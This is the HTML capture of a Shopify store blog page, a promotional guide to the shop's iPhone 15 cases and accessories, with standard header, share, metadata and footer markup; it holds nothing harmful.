  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-ru/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sky-cover",
    
      "logo": "https:\/\/sky-cover.com\/cdn\/shop\/files\/Skycover_logo_Black.webp?v=1747333524\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sky-cover.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25249363624275__main" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-blog-post.css?v=76819555938050272411747074253" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //sky-cover.com/cdn/shop/articles/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047&width=350 350w,
                  //sky-cover.com/cdn/shop/articles/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047&width=750 750w,
                  
                  
                  
                  
                  //sky-cover.com/cdn/shop/articles/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047 800w
                "
                sizes="(min-width: 1600px) 1500px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//sky-cover.com/cdn/shop/articles/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047&width=1100"
                loading="eager"
                fetchpriority="high"
                width="800"
                height="800"
                alt="Elevate Your iPhone 15 cases: A Comprehensive Guide to Choosing the Perfect Cover and Cases"
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" itemprop="headline">Elevate Your iPhone 15 cases: A Comprehensive Guide to Choosing the Perfect Cover and Cases</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2024-02-04T00:04:05Z">February 4, 2024</time></span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//sky-cover.com/cdn/shop/t/62/assets/share.js?v=23059556731731026671747074254" defer="defer"></script>

<share-button id="Share-template--25249363624275__main" class="share-button quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--25249363624275__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--25249363624275__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--25249363624275__main"
          value="https://sky-cover.com/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--25249363624275__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          itemprop="articleBody"
          
        >
          <p data-mce-fragment="1"><strong>Introduction:</strong> In the fast-paced world of technology, protecting your valuable gadgets is paramount. With the release of the iPhone 15, finding the perfect cover or case is more important than ever. Enter Sky-Cover, your one-stop destination for a wide selection of iPhone 15 cases and accessories. In this guide, we'll delve into the importance of protecting your iPhone 15 and explore the diverse range of options offered by Sky-Cover.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Why Cover Your iPhone 15?</strong> The iPhone 15 represents the pinnacle of innovation in smartphone technology. With its advanced features and sleek design, it's essential to safeguard your investment against accidental drops, scratches, and everyday wear and tear. A durable cover or case not only enhances the longevity of your device but also adds a personal touch to reflect your style and personality.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Choosing the Right Case:</strong> When selecting a case for your iPhone 15, several factors come into play. Consider the level of protection required based on your lifestyle and usage patterns. Are you a frequent traveler in need of rugged, shockproof protection? Or perhaps you prioritize style and aesthetics, opting for a slim and fashionable case that complements your outfit? Whatever your preferences, Sky-Cover offers a diverse range of options to cater to every need.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Types of iPhone 15 Cases:</strong> Sky-Cover boasts an extensive collection of iPhone 15 cases, each designed to meet specific requirements. From slim and lightweight silicone cases to heavy-duty armor cases, there's something for everyone. Explore the following categories:</p>
<ol data-mce-fragment="1">
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Slim and Stylish:</strong> Perfect for those who prefer a minimalist approach, these cases offer sleek protection without adding bulk to your device. Choose from a variety of colors and textures to match your personal style.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Rugged and Durable:</strong> If you lead an active lifestyle or work in demanding environments, a rugged case is your best bet. Constructed from high-quality materials such as polycarbonate and TPU, these cases provide maximum protection against drops, bumps, and shocks.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Wallet and Folio:</strong> For added convenience, consider a wallet or folio case that doubles as a cardholder and stand. Ideal for travelers and professionals, these multifunctional cases offer storage space for your essentials while providing all-around protection for your iPhone 15.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Designer and Customizable:</strong> Make a statement with a designer or customizable case that reflects your personality. Whether you're a fan of bold patterns, trendy designs, or custom monograms, Sky-Cover has you covered.</p>
</li>
</ol>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Accessories and Add-ons:</strong> In addition to cases, Sky-Cover offers a range of accessories to enhance your iPhone 15 experience. From tempered glass screen protectors to magnetic car mounts, explore the myriad ways to customize and accessorize your device.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Conclusion:</strong> Your iPhone 15 deserves the best protection available, and Sky-Cover delivers on all fronts. With its extensive selection of cases and accessories, you can find the perfect combination of style, durability, and functionality to suit your needs. Visit Sky-Cover today and elevate your iPhone 15 experience to new heights.</p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Introduction: In the fast-paced world of technology, protecting your valuable gadgets is paramount. With the release of the iPhone 15, finding the perfect cover or case is more important than ever. Enter Sky-Cover, your one-stop destination for a wide selection of iPhone 15 cases and accessories. In this guide, we'll delve into the importance of protecting your iPhone 15 and explore the diverse range of options offered by Sky-Cover.\nWhy Cover Your iPhone 15? The iPhone 15 represents the pinnacle of innovation in smartphone technology. With its advanced features and sleek design, it's essential to safeguard your investment against accidental drops, scratches, and everyday wear and tear. A durable cover or case not only enhances the longevity of your device but also adds a personal touch to reflect your style and personality.\nChoosing the Right Case: When selecting a case for your iPhone 15, several factors come into play. Consider the level of protection required based on your lifestyle and usage patterns. Are you a frequent traveler in need of rugged, shockproof protection? Or perhaps you prioritize style and aesthetics, opting for a slim and fashionable case that complements your outfit? Whatever your preferences, Sky-Cover offers a diverse range of options to cater to every need.\nTypes of iPhone 15 Cases: Sky-Cover boasts an extensive collection of iPhone 15 cases, each designed to meet specific requirements. From slim and lightweight silicone cases to heavy-duty armor cases, there's something for everyone. Explore the following categories:\n\n\nSlim and Stylish: Perfect for those who prefer a minimalist approach, these cases offer sleek protection without adding bulk to your device. Choose from a variety of colors and textures to match your personal style.\n\n\nRugged and Durable: If you lead an active lifestyle or work in demanding environments, a rugged case is your best bet. Constructed from high-quality materials such as polycarbonate and TPU, these cases provide maximum protection against drops, bumps, and shocks.\n\n\nWallet and Folio: For added convenience, consider a wallet or folio case that doubles as a cardholder and stand. Ideal for travelers and professionals, these multifunctional cases offer storage space for your essentials while providing all-around protection for your iPhone 15.\n\n\nDesigner and Customizable: Make a statement with a designer or customizable case that reflects your personality. Whether you're a fan of bold patterns, trendy designs, or custom monograms, Sky-Cover has you covered.\n\n\nAccessories and Add-ons: In addition to cases, Sky-Cover offers a range of accessories to enhance your iPhone 15 experience. From tempered glass screen protectors to magnetic car mounts, explore the myriad ways to customize and accessorize your device.\nConclusion: Your iPhone 15 deserves the best protection available, and Sky-Cover delivers on all fronts. With its extensive selection of cases and accessories, you can find the perfect combination of style, durability, and functionality to suit your needs. Visit Sky-Cover today and elevate your iPhone 15 experience to new heights.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/sky-cover.com"
    },
    "headline": "Elevate Your iPhone 15 cases: A Comprehensive Guide to Choosing the Perfect Cover and Cases",
    
    
      "image": [
        "https:\/\/sky-cover.com\/cdn\/shop\/articles\/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047\u0026width=1920"
      ],
    
    "datePublished": "2024-02-04T01:04:05Z",
    "dateCreated": "2024-02-04T01:04:06Z",
    "author": {
      "@type": "Person",
      "name": "Yassine Khoui"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Sky-cover"
    }
  }
</script>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-promo-popup.css?v=175993886525155844911747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/newsletter-section.css?v=34202919601334509171747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25249364279635__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-footer.css?v=62500012057406143751747074254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">

<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25249364279635__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25249364279635__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25249364279635__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=200, //sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=400 2x"
                              src="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p>Company Name:<strong> CORTICELLES LIMITED.</strong></p><p>Mailing address: 71-75 Shelton Street, London,Greater London, WC2H 9JQ, United Kingdom<br/><br/>Support: <a href="mailto:support@sky-cover.com" title="mailto:support@sky-cover.com">support@sky-cover.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">ABOUT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ru/pages/about-us-sky-cover-iphone-13-case"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About SKYCOVER
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/privacy-policy-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/cookie-polic-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">HELP CENTER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ru/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/order-cancellation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Cancellation
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/returns-refunds-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns, Refunds & Warranty
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/payment-methods-sky-cover-paypal-visa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment methods
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>FOLLOW US FOR LATEST NEWS</p>
                      </div><form method="post" action="/en-ru/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25249364279635__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25249364279635__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-ru/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="tr"
                      lang="tr"
                    >
                      Türkçe
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="sq"
                      lang="sq"
                    >
                      Shqip
                    </option><option
                      value="az"
                      lang="az"
                    >
                      Azərbaycan
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fil"
                      lang="fil"
                    >
                      Filipino
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="id"
                      lang="id"
                    >
                      Indonesia
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="bn"
                      lang="bn"
                    >
                      বাংলা
                    </option><option
                      value="bg"
                      lang="bg"
                    >
                      Български
                    </option><option
                      value="no"
                      lang="no"
                    >
                      Norsk
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-ru/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="tr"
                            lang="tr"
                            
                            data-value="tr"
                          >
                            Türkçe
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
